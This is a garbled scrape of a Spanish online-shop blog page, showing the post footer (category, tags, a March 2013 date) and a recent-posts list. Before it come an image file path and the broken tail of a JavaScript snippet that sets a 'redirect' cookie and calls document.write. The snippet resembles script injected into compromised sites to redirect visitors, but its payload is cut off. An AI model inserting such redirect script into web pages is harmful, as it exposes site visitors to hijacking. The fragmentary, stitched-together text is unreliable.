
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
Las casita de wendy
,
servicios
,
tienda
en
marzo 21, 2013
por
tiendanet
.
Buscar:
ENTRADAS RECIENTES
Tienda online: primeros pasos
Fabricantes de maquinaria para packaging ecológico
Papelerías en Gavà: tradición, innovación y sostenibilidad en el